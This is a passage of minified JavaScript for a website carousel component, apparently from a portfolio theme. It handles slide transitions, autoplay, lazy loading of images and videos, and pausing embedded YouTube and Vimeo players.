class="laycarousel-custom-button prev alt" src="'+layCarouselPassedData.alt_rightButton+'" alt="">',l+=u}jQuery(this).append('<button class="flickity-prev-next-button previous '+o+'" type="button">'+s+"</button>"),jQuery(this).append('<button class="flickity-prev-next-button next '+o+'" type="button">'+l+"</button>")}setTimeout(function(){g(i)},0),jQuery(this.parentNode).addClass("initialized")}),l()},l=function(){var i;for(i=0;i<c.sliders.length;i++)!function(){var e=c.sliders[i],t=parseInt(e.$carousel.attr("data-autoplaydelay"),0),a=parseInt(e.$carousel.attr("data-autoplayspeed"),0),n=t;a<=n&&(n-=a),1==e.autoplay&&(clearInterval(e.interval),clearTimeout(e.delayTimeout),e.delayTimeout=setTimeout(function(){e.interval=setInterval(function(){y(e)},a)},n,e,a))}()},u=function(e){if(jQuery(e).is(":visible")&&layCarousel.isCarouselVisibleInViewport(e)){var t=jQuery(e).find(".lay-carousel-slide:first-child img"),a=jQuery(e).find(".lay-carousel-slide").eq(1).find("img");0<t.length&&!t.hasClass("loaded")&&layCarousel.lazyLoadCarouselImage(t[0]),0<a.length&&!a.hasClass("loaded")&&0<t.length?t[0].complete?layCarousel.lazyLoadCarouselImage(a[0]):t[0].addEventListener("load",function(){layCarousel.lazyLoadCarouselImage(a[0])}):0<a.length&&!a.hasClass("loaded")&&layCarousel.lazyLoadCarouselImage(a[0])}},y=function(e){var t=!0;e.ix++,e.ix>e.length-1&&(e.loop?e.ix=0:(e.ix=e.length-1,t=!1)),f(e),t&&(g(e),1==layCarousel.configMap.lazyload&&p(e))},h=function(e){var t=!0;e.ix--,e.ix<0&&(e.loop?e.ix=e.length-1:(e.ix=0,t=!1)),f(e),t&&(g(e),1==layCarousel.configMap.lazyload&&v(e))},f=function(e){0==e.loop&&(0==e.ix?e.$wrap.removeClass("hide-next-related-ui").addClass("hide-previous-related-ui"):e.ix==e.length-1?e.$wrap.removeClass("hide-previous-related-ui").addClass("hide-next-related-ui"):e.$wrap.removeClass("hide-previous-related-ui hide-next-related-ui"))},p=function(e){if(e.$carousel.is(":visible")){var t=e.ix+1;t>e.length-1&&(t=0);var a=e.$wrap.find(".lay-carousel-slide").eq(t).find("img");0<a.length&&!a.hasClass("loaded")&&layCarousel.lazyLoadCarouselImage(a[0])}},v=function(e){if(e.$carousel.is(":visible")){var t=e.ix-1;t<0&&(t=e.length-1);var a=e.$wrap.find(".lay-carousel-slide").eq(t).find("img");0<a.length&&!a.hasClass("loaded")&&layCarousel.lazyLoadCarouselImage(a[0])}},g=function(e){e.$wrap.find(".is-selected").removeClass("is-selected");var t=e.$wrap.find(".lay-carousel"),a=e.$wrap.find(".lay-carousel-slide").eq(e.ix);e.$wrap.find(".lay-carousel").hasClass("transition-fading")&&a.addClass("transition"),t.hasClass("transition-immediate")?Q(e.$wrap):t.hasClass("transition-fading")&&a.on("transitionend",function(){Q(e.$wrap),jQuery(this).off("transitionend")}),a.addClass("is-selected"),a.hasClass("lay-use-alt-buttons")&&""!=layCarouselPassedData.alt_rightButton?e.$wrap.addClass("alt-buttons"):e.$wrap.removeClass("alt-buttons"),layCarousel.configMap.showCircles&&(e.$circlesContainer.find(".swiper-pagination-bullet").removeClass("swiper-pagination-bullet-active"),e.$circlesContainer.find(".swiper-pagination-bullet").eq(e.ix).addClass("swiper-pagination-bullet-active")),layCarousel.configMap.showCaptions&&layCarousel.showCaption(e.$sink,e.ix),layCarousel.configMap.showNumbers&&e.$numbers.text(e.ix+1+"/"+e.length),j(e.$wrap),layCarousel.alignSink(e.$wrap,e.ix),e.$wrap.trigger("laycarousel.select",[{slider:e}]),e.$carousel.trigger("laycarousel.select",[{slider:e}]);var n=a.find("img");layCarousel.configMap.lazyload&&e.$carousel.is(":visible")&&layCarousel.isCarouselVisibleInViewport(e.$carousel[0])&&0<n.length&&!n.hasClass("loaded")&&layCarousel.lazyLoadCarouselImage(n[0])},m=function(e){"true"!=e.autoplay&&1!=e.autoplay||(w(e),clearTimeout(e.pauseTimeout),e.pauseTimeout=setTimeout(function(){C(e)},2e3))},w=function(e){_.has(e,"interval")&&clearInterval(e.interval)},C=function(e){1!=e.autoplay&&"true"!=e.autoplay||(clearInterval(e.interval),e.interval=setInterval(function(){y(e)},layCarouselPassedData.autoplaySpeed))},b=_.throttle(function(){jQuery(".no-swiper.lay-carousel-wrap").each(function(){layCarousel.configMap.lazyload&&u(this),j(jQuery(this))})},100),j=function(e){if(void 0!==e){layCarousel.isCarouselVisibleInViewport(e[0])&&e.is(":visible")||e.find(".lay-carousel-slide video").each(function(){this.paused||this.pause()}),e.find(".lay-carousel-slide:not(.is-selected) video").each(function(){this.paused||this.pause()});var t=e.find(".lay-carousel-slide.is-selected video");1==t.length&&e.is(":visible")&&layCarousel.isCarouselVisibleInViewport(e[0])&&layCarousel.playVideo(t)}},Q=function(e){void 0!==e&&e.is(":visible")&&(e.find(".lay-carousel-slide:not(.is-selected)").find(".youtube-vimeo-video-slide iframe[src^='//player.vimeo.com/']").each(function(){"undefined"!=typeof Vimeo&&new Vimeo.Player(this).pause()}),e.find(".lay-carousel-slide:not(.is-selected)").find(".youtube-vimeo-video-slide iframe[src^='//www.youtube.com']").each(function(){var e=jQuery(this).data("ytplayer");void 0===e&&window.youtubeApiReady?(e=new YT.Player(this,{events:{onReady:function(e){e.target.stopVideo()}}}),jQuery(this).data("ytplayer",e)):void 0!==e&&"function"==typeof e.stopVideo&&e.stopVideo()}))};return{initModule:function(){s(),a(),o(),n(),t()},loadFirstLazyImage:function(e){layCarousel.configMap.lazyload&&e.find(".no-swiper.lay-carousel-wrap").each(function(){u(this)})},resumeAllAutoplays:function(){jQuery(".lay-carousel.autoplay.no-swiper").each(function(){var e=jQuery(this.parentNode).data("layslider");"true"!=e.autoplay&&1!=e.autoplay||C(e)})},pauseAllAutoplays:function(){jQuery(".lay-carousel.autoplay.no-swiper").each(function(){var e=jQuery(this.parentNode).data("layslider");"true"!=e.autoplay&&1!=e.autoplay||w(e)})},lazyLoadAndPausePlayVideosOnScroll:b}}(),layCarousel.swiper=function(){var t,e=function(e){var t=!0;if(0<jQuery("#lightbox-region").length&&!jQuery("#lightbox-region").hasClass("lay-hide")&&(t=!1),t)switch(e.which){case 37:for(var a=i(),n=0;n<a.length;n++){a[n].slidePrev()}break;case 39:for(a=i(),n=0;n<a.length;n++){a[n].slideNext()}}},i=function(){var t=[];return jQuery(".lay-carousel.transition-sliding:visible").each(function(){if(layCarousel.isCarouselVisibleInViewport(this,0)){var e=jQuery(this.parentNode).data("myswiper");t.push(e)}}),t},n=function(e){e.autoplay.stop(),clearTimeout(jQuery(e.el).data("pausetimeout"));var t=setTimeout(function(){e.autoplay.start()},3e3);jQuery(e.el).data("pausetimeout",t)},T=function(e){if(e.hasClass("captions-under-slides")){var t=(e[0].getBoundingClientRect().height-e.find(".slide-inner").first()[0].getBoundingClientRect().height)/2;e.find(".flickity-prev-next-button").css("margin-top",-t+"px")}},N=function(e){jQuery(e.el.parentNode.parentNode).hasClass("pause-autoplay-on-hover")&&jQuery(e.el.parentNode).hasClass("autoplay")&&jQuery(e.el.parentNode).hasClass("enable-click-and-drag")&&a(e)},I=function(e){0==e.params.loop&&jQuery(e.el.parentNode.parentNode).removeClass("hide-previous-related-ui").addClass("hide-next-related-ui")},M=function(e){0==e.params.loop&&jQuery(e.el.parentNode.parentNode).removeClass("hide-next-related-ui").addClass("hide-previous-related-ui")},A=_.throttle(function(e){V(e)},200),V=function(e){0!=e.params.loop||e.isBeginning||e.isEnd||jQuery(e.el.parentNode.parentNode).removeClass("hide-previous-related-ui hide-next-related-ui")},L=function(e){if(jQuery(e.el).is(":visible")&&layCarousel.isCarouselVisibleInViewport(e.el)){var t=e.realIndex+1;t>e.slidesLength-1&&(t=0);var a=jQuery(e.el).find('.lay-carousel-slide[data-swiper-slide-index="'+t+'"] img');0<a.length&&a.each(function(){jQuery(this).hasClass("loaded")||layCarousel.lazyLoadCarouselImage(jQuery(this)[0])})}},z=function(e){if(jQuery(e.el).is(":visible")&&layCarousel.isCarouselVisibleInViewport(e.el)){var t=e.realIndex-1;t<0&&(t=e.slidesLength-1);var a=jQuery(e.el).find('.lay-carousel-slide[data-swiper-slide-index="'+t+'"] img');0<a.length&&a.each(function(){jQuery(this).hasClass("loaded")||layCarousel.lazyLoadCarouselImage(jQuery(this)[0])})}},a=function(e){jQuery(e.el.parentNode.parentNode).on("mouseenter",function(){e.autoplay.stop()}).on("mouseleave",function(){e.autoplay.start()})},S=function(e,t){var a=jQuery(e.el);setTimeout(function(){D(a),layCarousel.configMap.lazyload&&r(a),layCarousel.loadNotLazyloadingImagesIn(a)},t)},B=function(e){var t,a=e.realIndex,n=jQuery(e.el);a+1>e.slidesLength&&(a=0),jQuery(e.el).find(".lay-carousel-slide").eq(e.activeIndex).hasClass("lay-use-alt-buttons")&&""!=layCarouselPassedData.alt_rightButton?jQuery(e.el.parentNode.parentNode).addClass("alt-buttons"):jQuery(e.el.parentNode.parentNode).removeClass("alt-buttons"),(layCarousel.configMap.showCaptions||layCarousel.configMap.showNumbers)&&(t=jQuery(e.el.parentNode.parentNode).find(".lay-carousel-sink")),layCarousel.configMap.showCaptions&&layCarousel.showCaption(t,a),layCarousel.configMap.showNumbers&&t.find(".numbers").text(a+1+"/"+e.slidesLength);var i=jQuery(n[0].parentNode.parentNode);setTimeout(function(){layCarousel.alignSink(i,a)},0)},D=function(e){e.is(":visible")&&e.find(".lay-carousel-slide video").each(function(){layCarousel.isElVisibleInsideCarousel(e[0],this,0)&&layCarousel.isCarouselVisibleInViewport(e[0])?layCarousel.playVideo(jQuery(this)):this.pause(),layCarousel.isElVisibleInsideCarousel(e[0],this,100)&&layCarousel.isCarouselVisibleInViewport(e[0])&&layCarousel.lazyLoadVideo(this)})},F=function(t){t.is(":visible")&&(t.find(".youtube-vimeo-video-slide iframe[src^='//player.vimeo.com/']").each(function(){layCarousel.isElVisibleInsideCarousel(t[0],this,0)&&layCarousel.isCarouselVisibleInViewport(t[0])||"undefined"!=typeof Vimeo&&new Vimeo.Player(this).pause()}),t.find(".youtube-vimeo-video-slide iframe[src^='//www.youtube.com']").each(function(){if(!(layCarousel.isElVisibleInsideCarousel(t[0],this,0)&&layCarousel.isCarouselVisibleInViewport(t[0])||void 0===window.youtubeApiReady||1!=window.youtubeApiReady)){var e=jQuery(this).data("ytplayer");void 0===e&&window.youtubeApiReady?(e=new YT.Player(this,{events:{onReady:function(e){e.target.stopVideo()}}}),jQuery(this).data("ytplayer",e)):void 0!==e&&"function"==typeof e.stopVideo&&e.stopVideo()}}))},r=function(e){layCarousel.configMap.lazyload&&e.find(".carousel-lazy-img:not(.loaded)").each(function(){1==layCarousel.isElVisibleInsideCarousel(e[0],this,10)&&layCarousel.isCarouselVisibleInViewport(e[0])&&(console.log("yes!"),layCarousel.lazyLoadCarouselImage(this))})},o=_.throttle(function(){jQuery(".lay-carousel.transition-sliding").each(function(){var e=jQuery(this);setTimeout(function(){D(e),layCarousel.configMap.lazyload&&r(e)})})},100),s=function(){jQuery(".no-fixed-slides-width .lay-carousel-slide").each(function(){var e=parseInt(this.getBoundingClientRect().width,10);jQuery(this).css("width",e+"px")}),jQuery(".swiper-container:not(.lay-woocommerce-gallery)").each(function(){if(jQuery(this).is(":visible")){var e=parseInt(this.getBoundingClientRect().width,10);jQuery(this).css("width",e+"px")}}),jQuery(".lay-carousel-sink-parent").each(function(){if(jQuery(this).is(":visible")){var e=parseInt(this.getBoundingClientRect().width,10);jQuery(this).find(".captions-wrap").css("width",e+"px")}})};return{initModule:function(){jQuery(".lay-carousel.transition-sliding:not(.initialized)").each(function(){!function(e){var t={nextEl:null,prevEl:null},a=jQuery(e).hasClass("disable-click-and-drag"),n=!("grab"!=layCarouselPassedData.mousecursor&&!layCarousel.isTouchDevice&&!jQuery(e).hasClass("free-scroll"));a&&(n=!1);var i,r,o=jQuery(e).find(".lay-carousel-slide:not(.swiper-slide-duplicate)").length;(layCarousel.configMap.showCaptions||layCarousel.configMap.showNumbers)&&(i=jQuery(e.parentNode).find(".lay-carousel-sink")),layCarousel.configMap.showNumbers&&i.find(".numbers").text("1/"+o),(layCarousel.configMap.showArrowButtons||layCarousel.configMap.showArrowButtonsForTouchDevices&&layCarousel.isTouchDevice)&&(r=!0),a&&(r=!1);var s="";if(r){var l='<svg viewBox="0 0 100 100"><path d="M 20,50 L 75,100 L 80,95 L 30,50  L 80,5 L 75,0 Z" class="arrow"></path></svg>',u='<svg viewBox="0 0 100 100"><path d="M 20,50 L 75,100 L 80,95 L 30,50  L 80,5 L 75,0 Z" class="arrow" transform="translate(100, 100) rotate(180) "></path></svg>';if(""!=layCarouselPassedData.rightButton&&(s="is-carousel-custom-button",u='<img class="laycarousel-custom-button next" src="'+layCarouselPassedData.rightButton+'" alt="">',l='<img class="laycarousel-custom-button prev" src="'+layCarouselPassedData.rightButton+'" alt="">'),""!=layCarouselPassedData.alt_rightButton){s="is-carousel-custom-button";var c='<img class="laycarousel-custom-button next alt" src="'+layCarouselPassedData.alt_rightButton+'" alt="">';l+='<img class="laycarousel-custom-button prev alt" src="'+layCarouselPassedData.alt_rightButton+'" alt="">',u+=c}jQuery(e).append('<button class="flickity-prev-next-button previous '+s+'" type="button">'+l+"</button>"),jQuery(e).append('<button class="flickity-prev-next-button next '+s+'" type="button">'+u+"</button>")}jQuery(e).hasClass("enable-click-and-drag")&&(t={nextEl:jQuery(e).find(".flickity-prev-next-button.next")[0],prevEl:jQuery(e).find(".flickity-prev-next-button.previous")[0]}),layCarousel.configMap.showCircles&&0==a&&jQuery(e.parentNode).append('<div class="laycarousel-bullets"></div>');var d=parseInt(jQuery(e).attr("data-autoplayspeed"),0),y=parseInt(jQuery(e).attr("data-autoplaydelay"),0),h=!!jQuery(e).hasClass("autoplay")&&d;0!=h&&(h={delay:d,disableOnInteraction:!1});var f=jQuery(e).hasClass("free-scroll");1==f&&0==a&&(draggable=!0);var p=jQuery(e.parentNode).hasClass("loop-slides"),v="on"==layCarouselPassedData.showCircles&&0==a,g=jQuery(e.parentNode).find(".laycarousel-bullets")[0],m=!1;1==v&&(m={el:g,type:"bullets",clickable:!0});var w=jQuery(e).hasClass("centered-slides"),C="auto";jQuery(e.parentNode).hasClass("dont-show-multiple-slides")&&jQuery(e.parentNode).hasClass("no-fixed-slides-width")&&(C=1);var b=parseInt(jQuery(e).attr("data-transitionspeed"),10),j=0;jQuery(e).attr("data-spacebetween")&&(j=parseInt(jQuery(e).attr("data-spacebetween"),10));var Q=jQuery(e).hasClass("mousewheel-scroll");1==Q&&(Q={releaseOnEdges:!0},f=!0);var k=jQuery(e).find(".swiper-container"),P=new Swiper(k[0],{speed:b,effect:"slide",spaceBetween:j,loop:p,freeMode:f,autoplay:!1,slidesPerView:C,simulateTouch:n,pagination:m,centeredSlides:w,navigation:t,slideActiveClass:"is-selected",mousewheel:Q,on:{slideChangeTransitionEnd:function(){S(this,0),F(jQuery(this.el))},reachEnd:function(){I(this)},reachBeginning:function(){M(this)},slideChange:function(){V(this),B(this)},progress:function(){B(this),A(this),(Q||n)&&S(this,0)},slideNextTransitionStart:function(){L(this)},slidePrevTransitionStart:function(){z(this)},loopFix:function(){D(jQuery(this.el)),F(jQuery(this.el))}}}),x=y;d<=y&&(x=y-d),setTimeout(function(){P.autoplay.running||0==h||(P.params.autoplay=h,P.autoplay.start())},x,P),jQuery(e).addClass("initialized"),jQuery(e.parentNode).addClass("initialized"),jQuery(e.parentNode).data("myswiper",P),P.slidesLength=o,D(jQuery(e)),F(jQuery(e)),N(P);var E=jQuery(e).find('.lay-carousel-slide[data-swiper-slide-index="0"]').not(".swiper-slide-duplicate").find("img");1==E.length?E[0].complete?L(P):E[0].addEventListener("loaded",function(){L(P)}):L(P),S(P,0),T(jQuery(e))}(this)}),s(),jQuery(window).on("resize",function(e){jQuery(".swiper-container").css("width",""),jQuery(".captions-wrap").css("width",""),jQuery(".no-fixed-slides-width .lay-carousel-slide").css("width",""),clearTimeout(t),t=setTimeout(function(){s()},250)}),jQuery(".lay-carousel.transition-sliding.enable-click-and-drag").off("click"),jQuery(".lay-carousel.transition-sliding.enable-click-and-drag").on("click",function(e){if(!jQuery(e.target).hasClass("laycarousel-custom-button")&&!(jQuery(e.target).hasClass("html5video-customplayicon")||jQuery(e.target.parentNode).hasClass("flickity-prev-next-button")||jQuery(e.target).hasClass("flickity-prev-next-button")||jQuery(e.target).hasClass("lay-mute-unmute-button")||jQuery(e.target.parentNode.parentNode).is("a")||jQuery(e.target.parentNode).is("a")||jQuery(e.target).is("a"))){var t=jQuery(this.parentNode).data("myswiper"),a=jQuery(this).hasClass("autoplay");jQuery(this).hasClass("cursor-left")?t.slidePrev():t.slideNext(),a&&0==layCarousel.configMap.pauseAutoPlayOnHover&&n(t)}}),document.removeEventListener("keydown",e),document.addEventListener("keydown",e)},pauseAllAutoplays:function(){jQuery(".lay-carousel.transition-sliding.autoplay").each(function(){jQuery(this.parentNode).data("myswiper").autoplay.stop()})},resumeAllAutoplays:function(){jQuery(".lay-carousel.transition-sliding.autoplay").each(function(){jQuery(this.parentNode).data("myswiper").autoplay.start()})},lazyLoadAndPausePlayVideosOnScroll:o}}();var lay_set_w100h100_classes=function(){jQuery(".lay-carousel-wrap").each(function(){var e=jQuery(this).hasClass("show-multiple-slides"),t=jQuery(this).hasClass("no-fixed-slides-width"),u=e&&t;jQuery(".lay-carousel-slide").each(function(){var e,t=(l=this.getBoundingClientRect()).height/l.width,a=0,n="";switch(jQuery(this).attr("data-slide-type")){case"html5video":a=(e=jQuery(this).find("video")).attr("data-ar");break;case"video":e=jQuery(this).find("iframe"),a=jQuery(this).find(".youtube-vimeo-video-slide").attr("data-ar");break;case"img":a=(e=jQuery(this).find("img")).attr("data-ar")}if(void 0!==e&&(u?(e.addClass("h100").removeClass("w100"),n="h100"):a<t?(e.addClass("w100").removeClass("h100"),n="w100"):(e.addClass("h100").removeClass("w100"),n="h100")),"video"==jQuery(this).attr("data-slide-type")){var i=jQuery(this).find("iframe"),r=jQuery(this).find(".youtube-vimeo-video-slide"),o=parseInt(r.attr("data-w"),10),s=parseInt(r.attr("data-h"),10),l=this.getBoundingClientRect();switch(n){case"w100":s=s/o*l.width,i.css({width:"",height:s+"px"});break;case"h100":o=o/s*l.height,i.css({width:o+"px",height:""})}}})})};jQuery(window).on("resize orientationchange",function(){lay_set_w100h100_classes()}),jQuery(window).on("resize orientationchange",function(){lay_carousel_set_element_widths()}),jQuery(window).on("resize orientationchange",_.debounce(function(){lay_carousel_setsizes()},300));var lay_carousel_setsizes=function(){jQuery(".lay-carousel-slide-img, .lay-carousel-slide-postThumbnail").each(function(){jQuery(this).find("img").each(function(){var e=jQuery(this).closest(".slide-inner")[0].getBoundingClientRect();if("cover"==jQuery(this).attr("data-parent-fit")){var t=parseInt(jQuery(this).attr("data-w"),10),a=parseInt(jQuery(this).attr("data-h"),10),n=0;if(t/a<e.width/e.height)n=e.width;else n=t/a*e.height;n=roundUpSizes(n),jQuery(this).attr("sizes",parseInt(n,10)+"px")}else if(0!=e.width){n=e.width;n=roundUpSizes(n),jQuery(this).attr("sizes",parseInt(n,10)+"px")}})})},roundUpSizes=function(e){for(var t=[265,512,768,1024,1280,1920,2560,3200,3840,4096],a=e,n=0;n<t.length;n++)if(e<=t[n]){a=t[n];break}return a},lay_carousel_set_element_widths=function(){jQuery(".lay-carousel-wrap.show-multiple-slides.no-fixed-slides-width").each(function(){jQuery(this).find(".lay-carousel-slide img").each(function(){var e=parseInt(jQuery(this).height(),10),t=parseInt(jQuery(this).attr("data-w"),10),a=parseInt(jQuery(this).attr("data-h"),10);jQuery(this).css("width",t/a*e),jQuery(this).closest(".lay-carousel-slide").css("width",t/a*e)}),jQuery(this).find(".lay-carousel-slide video").each(function(){if(this.hasAttribute("data-w")){var e=parseInt(jQuery(this).height(),10),t=parseInt(jQuery(this).attr("data-w"),10),a=parseInt(jQuery(this).attr("data-h"),10);jQuery(this).css("width",t/a*e),jQuery(this).closest(".lay-carousel-slide").css("width",t/a*e)}}),jQuery(this).find(".lay-carousel-slide iframe").each(function(){var e=parseInt(jQuery(this).height(),10),t=parseInt(jQuery(this).closest(".youtube-vimeo-video-slide").attr("data-w"),10),a=parseInt(jQuery(this).closest(".youtube-vimeo-video-slide").attr("data-h"),10);jQuery(this).closest(".lay-carousel-slide").css("width",t/a*e)})})};layCarousel.tabVisible=function(){var e,t,a=!0;return void 0!==document.hidden?(e="hidden",t="visibilitychange"):void 0!==document.msHidden?(e="msHidden",t="msvisibilitychange"):void 0!==document.webkitHidden&&(e="webkitHidden",t="webkitvisibilitychange"),void 0===document.addEventListener||void 0===e?console.log("visibility api not supported https://developer.mozilla.org/en-US/docs/Web/API/Page_Visibility_API"):document.addEventListener(t,function(){document[e]?(a=!1,window.laytheme.trigger("tabhidden")):(a=!0,window.laytheme.trigger("tabshown"))},!1),{isTabVisible:a=function(){return a}}}();